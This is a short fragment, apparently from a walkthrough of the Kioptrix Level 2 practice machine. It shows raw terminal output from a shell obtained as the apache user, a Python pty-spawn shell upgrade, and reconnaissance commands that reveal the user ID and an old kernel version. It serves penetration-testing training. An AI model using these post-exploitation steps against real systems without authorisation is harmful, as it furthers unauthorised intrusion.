 bash: no job control in this shell
bash-3.00$ python -c 'import pty; pty.spawn("/bin/bash")'
bash-3.00$ id
uname -a
cat /etc/redhat-releaseid
uname -a
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
bash-3.00$